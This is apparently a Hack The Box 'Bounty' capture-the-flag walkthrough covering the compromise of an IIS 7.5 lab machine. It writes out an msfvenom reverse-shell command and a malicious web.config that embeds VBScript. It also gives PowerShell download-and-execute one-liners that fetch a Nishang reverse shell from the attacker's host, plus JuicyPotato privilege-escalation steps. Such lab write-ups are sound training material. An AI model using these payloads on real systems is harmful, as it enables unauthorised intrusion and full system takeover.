Hack The Box - Bounty

Enumeration
Initial Nmap scans show only TCP port 80 open, running IIS 7.5. This tells us it’s either a Windows 7 or Server 2008 R2 target.
Nmap scan report for 10.10.10.93
Host is up, received syn-ack (0.054s latency).
Not shown: 999 filtered ports
Reason: 999 no-responses
PORT   STATE SERVICE REASON  VERSION
80/tcp open  http    syn-ack Microsoft IIS httpd 7.5
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Bounty
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Navigating to the site gives us only an image of Merlin

Running a scan with dirsearch gave me a directory called /uploadedfiles, which is directly inaccessible. It also gave me a file called /transfer.aspx, which gives a basic browse and upload button.

Initial Shell
Testing the upload process
Being that we have a directory called /uploadedfiles and an upload form on transfer.aspx, we can assume that any files we upload with the form, will show up under /uploadedfiles.
If we try to upload an ASP/ASPX file directly, we get an error telling us it’s an invalid file. Same happens with a simple TXT file.


However, if we upload a PNG image, we get a positive result, and can pull up the image from /uploadedfiles/machine_info.png


So we have a method for uploading images, but how can we weaponize that?
A normal method of exploitation for something like this is the null-byte extension bypass. Basically, we feed the upload command to Burp, where we can change the file extension of the file name to something like shell.aspx%00.png.
To start, let’s make an ASPX reverse shell with msfvenom -p windows/powershell_reverse_tcp lhost=10.10.14.20 lport=7500 -f aspx -o shell.aspx.png. This will create the shell for us, but add the .png extension at the end.
Make sure you turn on Burp, and feed the web traffic through the proxy to capture the requests. Feed it to the Burp Repeater once you see it come through.
In Burp, we can change the filename in the request to include a null-byte, as shown below. YOu can also see that it worked, and uploaded our file as shell.aspx instead of shell.aspx.png.
However, when we try to pull up the shell via our browser, we get a server error. So this method works, but we still don’t get code execution that we’re looking for.

web.config
Another method to exploit a file upload function on IIS is to upload a web.config file. Normally this file is present in the root of the web directory, and contains certain options and configurations for the site. We can exploit this by inserting a commented section of ASP code, which the server will execute. This page gives a great breakdown of the method.
We need to take some steps to setup this attack however:
- Copy the
Invoke-PowerShellTcp.ps1script from the Nishang repository. We can copy it from our local repository withcp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 . - Edit the copied version of the script, and add
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.20 -Port 7500to the bottom, which triggers the command to auto-run, instead of just loading modules to memory. - Open a listener with
nc -lvnp 7500 - Start a Python HTTP server with
python -m SimpleHTTPServer 80
We can now create a local web.config file with the below code:
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
    <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
</configuration>
<%@ Language=VBScript %>
<%
  call Server.CreateObject("WSCRIPT.SHELL").Run("cmd.exe /c powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.10.14.20/Invoke-PowerShellTcp.ps1')")
%>
Now that we have everything in place, we can upload web.config using the previous method. Once uploaded, navigate to http://10.10.10.93/uploadedfiles/web.config to trigger the exploit. When we check our listener, we can see our shell returned as expected, as user merlin.

We can grab user.txt from C:\users\merlin\desktop\user.txt. Note that we can’t see the file unless we use ls -force to display hidden items.

Privilege Escalation
Enumeration

When we run systeminfo, we can see some interesting information. First, we’re on a Server 2008 R2 server, which we expected. Second, and more importantly, we see that no hotfixes have been applied to the machine. This means we’ll likely have our choice of kernel exploits to choose from for privilege escalation.

When we run whoami /priv, we can see that merlin has the SeImpersonatePrivilege setting enabled, which will allow us to use JuicyPotato for escalation.

JuicyPotato
We need to setup a few things before running the exploit:
- Copy the JuicyPotato exploit to the target.
- Setup a SMB server with
sudo impacket-smbserver kali .. Copy the JP executable to the target withcopy \\10.10.14.20\kali\JuicyPotato.exe
- Setup a SMB server with
- Modify out previously used
Invoke-PowerShellTcp.ps1script to point to port 7600 instead of 7500. - Create a batch script that will initiate a reverse shell as SYSTEM.
- Copy the batch script to the target with the same SMB server method
- Open a listener for the shell with
nc -lvnp 7600 - Make sure you’re Python HTTP server is still running as before.
The code for the batch script is below. You’ll notice that it’s the same basic command we ran before for the initial shell.
powershell -c iex(new-object net.webclient).downloadstring('http://10.10.14.20/Invoke-PowerShellTcp.ps1')
Once all the pieces are in place, we can run the exploit on the target with ./JuicyPotato.exe -t * -p exploit.bat -l 9001.


We can grab the root.txt flag from C:\Users\Administrator\Desktop\root.txt. And it’s not hidden this time :-)

